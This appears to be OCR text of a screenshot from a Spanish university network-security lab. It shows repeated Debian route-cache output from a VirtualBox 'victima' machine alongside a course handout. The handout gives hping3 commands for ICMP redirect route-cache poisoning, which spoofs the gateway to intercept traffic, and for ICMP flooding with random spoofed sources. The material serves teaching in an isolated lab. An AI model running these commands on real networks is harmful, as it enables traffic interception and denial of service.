 mar 20 de mar, 13:36
Aplicaciones Lugares Sistema
victima [Corriendo] - Oracle VM VirtualBox
Máquina Ver Dispositivos Ayuda
Menú de aplicaciones
Terminal - usuario@debi...
13:36
Terminal - usuario@debian: ~
Archivo Editar Ver Terminal Ir Ayuda
cache
192.168.2.2 via 192.168.1.3 dev eth1  src 192.168.1.2
cache <redirected>
local 192.168.1.2 from 192.168.1.1 dev lo  src 192.168.1.2
cache <local,src-direct>  iif eth1
local 192.168.1.2 from 192.168.2.2 dev lo  src 192.168.1.2
cache <local>  iif eth1
local 192.168.1.2 from 192.168.1.3 dev lo  src 192.168.1.2
cache <local,src-direct>  iif eth1
192.168.2.2 from 192.168.1.2 via 192.168.1.3 dev eth1
cache <redirected>
usuario@debian:~$ sudo ip route show cache
192.168.1.3 from 192.168.1.2 dev eth1
cache
192.168.2.2 via 192.168.1.3 dev eth1  src 192.168.1.2
cache <redirected>
local 192.168.1.2 from 192.168.1.1 dev lo  src 192.168.1.2
cache <local,src-direct>  iif eth1
local 192.168.1.2 from 192.168.2.2 dev lo  src 192.168.1.2
cache <local>  iif eth1
local 192.168.1.2 from 192.168.1.3 dev lo  src 192.168.1.2
cache <local,src-direct>  iif eth1
192.168.2.2 from 192.168.1.2 via 192.168.1.3 dev eth1
cache <redirected>
usuario@debian:~$
usuario@debian:~$
usuario@debian:~$
usuario@debian:~$
usuario@debian:~$ sudo ip route show cache
192.168.1.3 from 192.168.1.2 dev eth1
cache
192.168.2.2 via 192.168.1.3 dev eth1  src 192.168.1.2
cache <redirected>
local 192.168.1.2 from 192.168.1.1 dev lo  src 192.168.1.2
cache <local,src-direct>  iif eth1
local 192.168.1.2 from 192.168.2.2 dev lo  src 192.168.1.2
cache <local>  iif eth1
local 192.168.1.2 from 192.168.1.3 dev lo  src 192.168.1.2
cache <local,src-direct>  iif eth1
192.168.2.2 from 192.168.1.2 via 192.168.1.3 dev eth1
cache <redirected>
usuario@debian:~$
usuario@debian:~$
usuario@debian:~$
Ctrl Derecho
usuario_vms
DAVIDANTU
Microsoft Word - 3....
ser
Oracle VM VirtualB...
gw (Base enlazada...
atacante [Corriend...
victima [Corriendo]...
externo [Corriendo...
Editing ser/ser.md at
Curso: SEGURIDAD E
Microsoft Word - 3.2 A
https://cv4.ucm.es/moodle/pluginfile.php/5152723/mod_label/intro/P3.2.pdf
otra víctima que salga de la red pasará por el atacante.
Route cache poisoning con redirección ICMP
De nuevo, para no provocar un ataque DoS, atacante debe tener activado el reenvío de
paquetes.
Ejecuta en atacante:
$ sudo hping3 -c 1 -C 5 -K 1 -a 192.168.1.1 --icmp-ipsrc
192.168.1.2 --icmp-ipdst 192.168.2.2 --icmp-gw 192.168.1.3
192.168.1.2
Este comando envía a victima un mensaje ICMP de tipo “Redirect” (-C 5), con código
“Redirect Datagram for the Host” (-K 1), suplantando la dirección IP de gw (-a
192.168.1.1) y estableciendo los parámetros de la nueva ruta (--icmp-ipsrc
192.168.1.2 --icmp-ipdst 192.168.2.2 --icmp-gw 192.168.1.3).
▪ Comprueba en la tabla cache de rutas (con ip route show cache) que a la red
192.168.2.0/24 se accede a través del atacante. De no ser así, vuelve ejecutar el
comando hping3.
▪ Haz un ping desde la máquina victima a externo. Comprueba que los mensajes de
victima dirigidos a externo pasan por atacante.
➢ Entrega: Describe el resultado del ataque. Copia las tablas cache de rutas de
victima y externo.
ICMP/ping flooding
Prueba el comando ping en modo flooding.
Ejecuta en atacante:
$ sudo hping3 --icmp --flood 192.168.1.2
Repite el ataque con direcciones IP de origen aleatorias (opción --rand-source).
Repite el ataque con paquetes de mayor tamaño (opción -d)